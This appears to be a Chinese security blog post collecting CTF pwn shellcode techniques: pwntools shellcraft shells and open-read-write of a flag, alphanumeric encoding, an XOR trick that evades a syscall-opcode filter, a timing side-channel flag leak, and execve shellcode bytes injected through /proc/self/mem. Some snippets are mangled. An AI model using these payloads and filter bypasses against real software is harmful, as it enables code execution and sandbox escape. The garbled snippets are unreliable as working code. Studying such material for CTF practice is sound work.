## shellcode题目整理

2022-02-24 10:42:00

# 0x00 shellcode & seccomp

## shellcode原理

shellcode 本意是指 一段字节码, 输入以后程序会运行这段代码, 达到getshell的目的,

ctf pwn题中我们的目的是读取flag,

• getshell

## shellcode使用场景

``````    shellcode = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
/* check */
sc = shellcode;
sc();
``````

# 0x01 对shellcode本身无限制

``````context.arch = "amd64"
# 这里要指定, 不然asm默认使用i386, 编译会报错,
asm("mov rax, 1")
``````

``````from pwn import *

# execve(path='/bin///sh', argv=['sh'], envp=0)
shellcraft.amd64.linux.sh() # getshell

# open(file='flag', oflag=0, mode=0)
shellcraft.amd64.linux.open("flag")
# write(fd, buf, count)
shellcraft.amd64.linux.write(fd=1, buffer='rsp', count=8)
``````

# 0x02 对shellcode本身的限制

## 限制shellcode 可打印

pwntools中内置一个加密shellcode的工具, pwntools encoders, 但是这个工具使用起来, 效果比较一般, 另一个是shellcode_encode , 可打印, 但是不能仅字母,

``````python ./ALPHA3.py x64 ascii mixedcase rax --input="shellcode"
``````

``````./shellcode_x64.sh rax
``````

``````python sc.py > shellcode
``````

``````from pwn import *
context.arch='amd64'
sc = shellcraft.sh() # 示例
print(asm(sc))
``````## 限制shellcode长度

• 在限制内完成getshell, 需要比较精妙的构造,
• 构造shellcode拓展, 再构造一次读取和跳转,这次自己构造的shellcode就没有限制了

## 不允许出现 某些opcode

``````    for(int i=0 ; i<1024-1; i++) {
if (shellcode[i] == 0x0f && shellcode[i+1] == 0x05) {
printf("[*] blocked !\n");
return -1;
}
}
``````

``````xor word ptr[rip], 0x959f
nop
nop // 0x909
``````

``````sc = shellcraft.amd64.open("/flag")
sc += shellcraft.amd64.write(1, "rsp", 0x100)

# replace (syscall) to (nop; nop)
sc_asm = asm(sc, arch="amd64").replace("\x0f\x05", "\x90\x90")

# add xor logic before (nop; nop)
xor = '''
xor word ptr[rip], 0x959f
nop
nop
'''
xor_sc = asm(xor, arch="amd64")

sc_asm = sc_asm.replace("\x90\x90", xor_sc)
``````

# 0x03 seccomp

``````seccomp-tools dump ./bin
``````

## orw

• 封了execve``````int open(char *filename);
int read(int fd, void *buf, size_t size);
int write(int fd, void *buf, size_t size);
``````

``````// 64:
int rax  open(rax=2, rdi=*filename, rsi=flag, rdx=mod);
int rax  read(rax=0, rdi=fd, rsi=*buf, rdx=count);
int rax  open(rax=2, rdi=fd, rsi=*buf, rdx=count);

// 32:
int eax  open(eax=5, ebx=*filename, ecx=flag, edx=mod);
int eax  read(eax=3, ebx=fd, ecx=*buf, edx=count);
int eax  open(eax=4, ebx=fd, ecx=*buf, edx=count);
``````## orw不够## 没有wirte

``````flag = []
idx = 0
while True:
for ch in range(32, 127):
cn = process("./bin")
exp(idx, ch)
start = time.time()
try:
cn.recv(timeout=2)
except:
...
cn.close()
end = time.time()
if end - start > 1.5:
flag.append(ch)
print(bytes(flag))
break;
else:
print(bytes(flag))
break
idx += 1
``````

``````context.os='linux'

context.log_level = 'debug'
context.terminal = ['tmux', 'splitw']

def exp(idx):
cn = process("./bin")
....
start = time.time()
cn.sendline(sc2)
try:
cn.recv()
except:
...
end = time.time()
cn.close()
pass_time = int(end-start)
flag[idx] = pass_time
print(bytes(flag))

pool = []
flag = *0x20
for i in range(0x20):
pool.append(t)
t.start()
for i in pool:
t.join()
print(bytes(flag))
``````

## lseek配合`/proc/self/mem`注入shellcode

`/proc/self/mem`注入代码应该算是常规操作了，rwctf 2022 QLaaS 也是这样的操作， 不过这个是向自身注入shellcode。 而且注入libc以后如果rip落点不固定，还要再配合滑板shellcode。

``````unsigned char shellcode[0x27a50 + 0x100 + 0x100];
unsigned char sc[] = "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69"
"\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05";

memset(shellcode, 0x90, 0x27a50 + 0x100);
memcpy(shellcode + 0x27a50 + 0x100, sc, sizeof(sc));

write(mem, shellcode, sizeof(shellcode));
``````

# 0x04 其他情况

## 滑板shellcode

### L

#### lingze### 随机分类

memcache安全 文章：1 篇
IoT安全 文章：29 篇

Python安全 文章：13 篇

### 扫码关注公众号### 最新评论### J

#### ja00see